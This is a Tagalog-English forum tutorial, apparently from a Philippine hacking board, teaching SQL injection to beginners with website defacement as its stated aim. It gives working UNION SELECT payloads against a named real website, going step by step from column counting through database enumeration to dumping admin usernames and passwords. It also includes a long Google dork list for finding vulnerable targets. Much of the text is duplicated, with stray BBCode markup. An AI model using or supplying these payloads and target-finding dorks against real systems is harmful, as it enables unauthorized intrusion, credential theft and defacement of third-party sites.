Basic Method Only For Beginners Kapag n master Nyo. Na ito about SQL I teach you how to deface high security website like government official site...
-= What is SQLi? =-
SQL Injection (aka Sql Injection or Structured Query Language Injection)
Is the first step in the entry to exploiting or häçking websites.
It is easily done and it is a great starting off point.
SQLi is just basically injecting queries into a database or using queries to get authorization bypass as an admin.
-= PART ONE : WEBSITEASSESSMENT =-
Bago tayo mag-simula na iexploit ang website...
Dapat alam natin exactly what we are injecting into...
Ito ang cover ng Part One para kolektain ang lahat ng inpormasyon sa site...
-= SECTION ONE : PAGHANAP NG VULNERABLE WEBSITE =-
Paghahanap ng mga vulnerable site...
Kailangan gumamit ng "dorks"...
Na ilalagay lang sa Google or pwede rin gumamit ng Exploit Scanner...
Para sa mga hindi pa familiar sa dorks...
DORKS - ay URL's ng website that are known to be vulnerable...
Sa SQL Injection ganito ang sample ng mga dorks:
Code:
Ito ang linalagay natin sa serch engine...
Dahil sa parteng ito ng dork "inurl:"...
Ang search engine nagkakaroon ng return results sa URLs that contain the same characters...
Kaya ang ibang site na may ganyan dork sa websitenila...
Pwede vulnerable siya sa SQL Injection...
Umpisaan na natin! Ito ang sample target ko na site...
Code:
Paano itest ang site kung vulnerable siya sa SQL Injection?
Simple lang maglalagay lang tayo ng appostrophe [ ' ]
sa may hulian ng numero... [ php?id=8' ]
Pwede rin ilagay ang appostrophe [ ' ] between sa equal sign [ = ] at numero... [ php?id='8 ]
Code:
After niyo malagyan ng appostrophe then ENTER...
Kapag may lumabas na Error, vulnerable ang site sa SQLi...
-= SECTION TWO : PAGTUKOY KUNG ILANG ANG BILANG NG COLUMNS =-
Para malaman kung ilan ang number ng columns...
Magkakaroon tayo ng Trial and Error dito...
Ito ang command na gagamitin "ORDER BY"...
NOTE: SQL walang pakialam kung small or capital letters ang gagamitin...
Ganito siya:
Code:
Ibigsahin niyan mayroon pitong [ 7 ] columns...
NOTE: HUWAG KALIMUTANG LAG YAN NG DOUBLE NULL SA HULIAN NG NUMERO OR AFTER THE QUERY [ -- ]...
NAPAKAIMPORTANTE NIYAN...
-= SECTION THREE : PAGHANAP SA VULNERABLE NA COLUMN =-
Alam natin na mayroon tayo na pitong [ 7 ] columns...
So ngayon hahanapin natin kung alin diyan sa pito yung vulnerable column...
Gagawin natin gagamit tayo ng "UNION SELECT" queries...
Syempre huwag kalimutan yung double null [ -- ] sa hulian ng string....
NOTE: LAGAY NG HYPHEN [ - ] BEFORE SA NUMERO...[ php?id=-8 ]
Ganito siya:
Code:
After niyo lagyan ng query may mapapansin kayo na numero...
Yung TWO [ 2 ] ang vulnerable column niya...
At ibigsahin niya talagang vulnerable ang website sa SQL Injection...
-= PART TWO : GATHERING INFORMATION =-
Sa part na ito malalaman natin ang pangalan ng Database, Current User at yung SQL version ng site...
-= SECTION ONE : PAGTUKOY SA SQL VERSION =-
Pagtukoy sa SQL version ng isang website ay talagang napaka-importante...
Dahil makikita natin dito kung version 5 or 4 siya...
Kasi kapag version 4 siya ibang method ang gagamitin natin...
SQL Injection rin siya pero tintawag itong "BLIND SQLi"...
Medyo hassle ito... [Guessing Games]
Kailangan hulaan mo yung table names niya...
NOTE: SA TUTORIAL KUNG ITO ONLY SQL VERSION 5 LANG ANG SAKOP NITO...
OK, balik na tayo sa tut...
Dahil TWO [ 2 ] yung vulnerable column nakuha natin...
Papalitan natin ang TWO [ 2 ] ng "@@VERSION" na query...
Pwede rin ganito ang ipalit niyo "VERSION()"...
Ganito siya:
Code:

Ito yung version ng SQL ng website...
Code:
-= SECTION TWO : PAGHANAP NG CURRENT USER AT DATABASE =-
FOR CURRENT USER NAME:
Pagkuha ng current user...
Papalitan lang yung number [ 2 ] na column ng "USER()"..
Ganito lang ang syntax niya...
Code:

FOR DATABASE NAME:
Ito naman ang syntax sa mga databases...
Code:
Pwede rin ganito yung syntax niyo...
Code:
Para kaunti lang yung lumabas na names ng database...
Ito ang lalabas...

-= PART THREE : THE GOOD STUFF =-
Ito na ang pinakamasayang part...
Dahil dito na natin malalam yung administrator username at password ng website...
-= SECTION ONE : PGHANAP SA TABLE NAMES =-
Paghanap naman sa table names...
Parang katulad lang sa query ng database...
May kunti nga lang nadagdag...
Ito ang Snytax niya...
Code:
Ganito ang kinalabasan niya...

Usually ang mga table names like...
User(s), Admin(s), tblUser(s) and so on but it varies between sites...
Kasi diyan nakalagay yung USERNAME at PASSWORD ng ADMIN...
-= SECTION TWO : PAGHANAP SA COLUMN NAMES =-
Ganito naman ang pagkuha ng column names...
Ito ang code niya...
Code:
Ito ang resulta niya...
-= SECTION THREE : DUMPING USERNAMES AND PASSWORD =-
Ay! Sa Wakas matatapos na rin tayo...
Kukunin natin dito yung mga usernames at passwords...
Ganito ang code niya...
Code:
Ito na siya...
In this query, "0x3a" is the hex value of a colon [ : ] which will group the username and password.
for the individual users just like that...
NOTE:
Itong "username" at "pass" - galing ito sa column names na nakuha natin...
Tapos itong "users" naman - yung sa table names siya...
-= SECTION FOUR : PAGKUHA NG ADMIN PAGE =-
Dito naman gamit na lang kayo ng Admin Page Finder by Reiluke...
Download niyo na lang Dito>>You do not have permission to view the full content of this post. Log in or register now.
DORK LIST:
Code:
Yahoo..!! Natapos din ako sa tutorial naway natuto kayo Likes naman For Efforts...
-= MY OTHER THREADS =-
https://phcorner.net/t/faq-para-sa-mga-magsisimula-pa-lang-sa-web-hâckïng.286191/
https://phcorner.net/t/string-base-sql-injection.286314/
-= What is SQLi? =-
SQL Injection (aka Sql Injection or Structured Query Language Injection)
Is the first step in the entry to exploiting or häçking websites.
It is easily done and it is a great starting off point.
SQLi is just basically injecting queries into a database or using queries to get authorization bypass as an admin.
-= PART ONE : WEBSITEASSESSMENT =-
Bago tayo mag-simula na iexploit ang website...
Dapat alam natin exactly what we are injecting into...
Ito ang cover ng Part One para kolektain ang lahat ng inpormasyon sa site...
-= SECTION ONE : PAGHANAP NG VULNERABLE WEBSITE =-
Paghahanap ng mga vulnerable site...
Kailangan gumamit ng "dorks"...
Na ilalagay lang sa Google or pwede rin gumamit ng Exploit Scanner...
Para sa mga hindi pa familiar sa dorks...
DORKS - ay URL's ng website that are known to be vulnerable...
Sa SQL Injection ganito ang sample ng mga dorks:
Code:
Code:
inurl:news.php?id=[/COLOR][/B][/CENTER][/COLOR][/B][/CENTER][/COLOR][/B][/CENTER]
[B][COLOR=#0000ff]
[CENTER][B][COLOR=#0000ff]
[CENTER][B][COLOR=#0000ff]
[CENTER]inurl:category.php?id=
inurl:games.php?id=
inurl:forum.php?tid=
inurl:newsletter.php?id=
inurl:content.php?id=Ito ang linalagay natin sa serch engine...
Dahil sa parteng ito ng dork "inurl:"...
Ang search engine nagkakaroon ng return results sa URLs that contain the same characters...
Kaya ang ibang site na may ganyan dork sa websitenila...
Pwede vulnerable siya sa SQL Injection...
Umpisaan na natin! Ito ang sample target ko na site...
Code:
You do not have permission to view the full content of this post. Log in or register now.
Paano itest ang site kung vulnerable siya sa SQL Injection?
Simple lang maglalagay lang tayo ng appostrophe [ ' ]
sa may hulian ng numero... [ php?id=8' ]
Pwede rin ilagay ang appostrophe [ ' ] between sa equal sign [ = ] at numero... [ php?id='8 ]
Code:
You do not have permission to view the full content of this post. Log in or register now.'


After niyo malagyan ng appostrophe then ENTER...
Kapag may lumabas na Error, vulnerable ang site sa SQLi...
-= SECTION TWO : PAGTUKOY KUNG ILANG ANG BILANG NG COLUMNS =-
Para malaman kung ilan ang number ng columns...
Magkakaroon tayo ng Trial and Error dito...
Ito ang command na gagamitin "ORDER BY"...
NOTE: SQL walang pakialam kung small or capital letters ang gagamitin...
Ganito siya:
Code:
Code:
http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 1-- [ NO ERROR Or Page Load Normal ]
http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 2-- [ NO ERROR Or Page Load Normal ]
http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 3-- [ NO ERROR Or Page Load Normal ]
http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 4-- [ NO ERROR Or Page Load Normal ]
http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 5-- [ NO ERROR Or Page Load Normal ]
http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 6-- [ NO ERROR Or Page Load Normal ]

http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 7-- [ NO ERROR Or Page Load Normal ]
http://www.evt-me.com/newsDetail.php?id=8 ORDER BY 8-- [ ERROR! ]Ibigsahin niyan mayroon pitong [ 7 ] columns...
NOTE: HUWAG KALIMUTANG LAG YAN NG DOUBLE NULL SA HULIAN NG NUMERO OR AFTER THE QUERY [ -- ]...
NAPAKAIMPORTANTE NIYAN...

-= SECTION THREE : PAGHANAP SA VULNERABLE NA COLUMN =-
Alam natin na mayroon tayo na pitong [ 7 ] columns...
So ngayon hahanapin natin kung alin diyan sa pito yung vulnerable column...
Gagawin natin gagamit tayo ng "UNION SELECT" queries...
Syempre huwag kalimutan yung double null [ -- ] sa hulian ng string....
NOTE: LAGAY NG HYPHEN [ - ] BEFORE SA NUMERO...[ php?id=-8 ]
Ganito siya:
Code:


After niyo lagyan ng query may mapapansin kayo na numero...
Yung TWO [ 2 ] ang vulnerable column niya...
At ibigsahin niya talagang vulnerable ang website sa SQL Injection...
-= PART TWO : GATHERING INFORMATION =-
Sa part na ito malalaman natin ang pangalan ng Database, Current User at yung SQL version ng site...
-= SECTION ONE : PAGTUKOY SA SQL VERSION =-
Pagtukoy sa SQL version ng isang website ay talagang napaka-importante...
Dahil makikita natin dito kung version 5 or 4 siya...
Kasi kapag version 4 siya ibang method ang gagamitin natin...
SQL Injection rin siya pero tintawag itong "BLIND SQLi"...
Medyo hassle ito... [Guessing Games]
Kailangan hulaan mo yung table names niya...
NOTE: SA TUTORIAL KUNG ITO ONLY SQL VERSION 5 LANG ANG SAKOP NITO...
OK, balik na tayo sa tut...
Dahil TWO [ 2 ] yung vulnerable column nakuha natin...
Papalitan natin ang TWO [ 2 ] ng "@@VERSION" na query...
Pwede rin ganito ang ipalit niyo "VERSION()"...
Ganito siya:
Code:
Code:

http://www.evt-me.com/newsDetail.php?id=-8 UNION SELECT 1,@@VERSION,3,4,5,6,7--
Ito yung version ng SQL ng website...
Code:
Code:
5.1.63-cll-= SECTION TWO : PAGHANAP NG CURRENT USER AT DATABASE =-
FOR CURRENT USER NAME:
Pagkuha ng current user...
Papalitan lang yung number [ 2 ] na column ng "USER()"..
Ganito lang ang syntax niya...
Code:
Code:
http://www.evt-me.com/newsDetail.php?id=-8 UNION SELECT 1,USER(),3,4,5,6,7--
FOR DATABASE NAME:
Ito naman ang syntax sa mga databases...
Code:
Code:
http://www.evt-me.com/newsDetail.php?id=-8 UNION SELECT 1,group_concat(schema_name),3,4,5,6,7 from information_schema.schemata--Pwede rin ganito yung syntax niyo...
Code:
Code:
http://www.evt-me.com/newsDetail.php?id=-8 UNION SELECT 1,concat(database()),3,4,5,6,7--Ito ang lalabas...

-= PART THREE : THE GOOD STUFF =-
Ito na ang pinakamasayang part...
Dahil dito na natin malalam yung administrator username at password ng website...
-= SECTION ONE : PGHANAP SA TABLE NAMES =-
Paghanap naman sa table names...
Parang katulad lang sa query ng database...
May kunti nga lang nadagdag...
Ito ang Snytax niya...
Code:
Code:
http://www.evt-me.com/newsDetail.php?id=-8 UNION SELECT 1,group_concat(table_name),3,4,5,6,7 FROM information_schema.tables WHERE table_schema=database()--Ganito ang kinalabasan niya...

Usually ang mga table names like...
User(s), Admin(s), tblUser(s) and so on but it varies between sites...
Kasi diyan nakalagay yung USERNAME at PASSWORD ng ADMIN...
-= SECTION TWO : PAGHANAP SA COLUMN NAMES =-
Ganito naman ang pagkuha ng column names...
Ito ang code niya...
Code:
Code:
http://www.evt-me.com/newsDetail.php?id=-8 UNION SELECT 1,group_concat(column_name),3,4,5,6,7 FROM information_schema.columns WHERE table_schema=database()--
-= SECTION THREE : DUMPING USERNAMES AND PASSWORD =-
Ay! Sa Wakas matatapos na rin tayo...
Kukunin natin dito yung mga usernames at passwords...
Ganito ang code niya...
Code:
Code:
http://www.evt-me.com/newsDetail.php?id=-8 UNION SELECT 1,group_concat(username,0x3a,pass,0x3a),3,4,5,6,7 from users--
In this query, "0x3a" is the hex value of a colon [ : ] which will group the username and password.
for the individual users just like that...
NOTE:
Itong "username" at "pass" - galing ito sa column names na nakuha natin...
Tapos itong "users" naman - yung sa table names siya...
-= SECTION FOUR : PAGKUHA NG ADMIN PAGE =-
Dito naman gamit na lang kayo ng Admin Page Finder by Reiluke...
Download niyo na lang Dito>>You do not have permission to view the full content of this post. Log in or register now.
DORK LIST:
Code:
Code:
Code:
trainers.php?id=
article.php?ID=
play_old.php?id=
declaration_more.php?decl_id=
Pageid=
games.php?id=
newsDetail.php?id=
staff_id=
historialeer.php?num=
product-item.php?id=
news_view.php?id=
humor.php?id=
communique_detail.php?id=
sem.php3?id=
opinions.php?id=
spr.php?id=
pages.php?id=
chappies.php?id=
prod_detail.php?id=
viewphoto.php?id=
view.php?id=
website.php?id=
hosting_info.php?id=
gery.php?id=
detail.php?ID=
publications.php?id=
Productinfo.php?id=
releases.php?id=
ray.php?id=
produit.php?id=
pop.php?id=
shopping.php?id=
productdetail.php?id=
post.php?id=
section.php?id=
theme.php?id=
page.php?id=
shredder-categories.php?id=
product_ranges_view.php?ID=
shop_category.php?id=
channel_id=
newsid=
news_display.php?getid=
ages.php?id=
clanek.php4?id=
review.php?id=
iniziativa.php?in=
curriculum.php?id=
labels.php?id=
ook.php?ID=
galeri_info.php?l=
tekst.php?idt=
newscat.php?id=
newsticker_info.php?idn=
rubrika.php?idr=
offer.php?idf=Yahoo..!! Natapos din ako sa tutorial naway natuto kayo Likes naman For Efforts...
-= MY OTHER THREADS =-
https://phcorner.net/t/faq-para-sa-mga-magsisimula-pa-lang-sa-web-hâckïng.286191/
https://phcorner.net/t/string-base-sql-injection.286314/
Attachments
-
You do not have permission to view the full content of this post. Log in or register now.
Last edited by a moderator: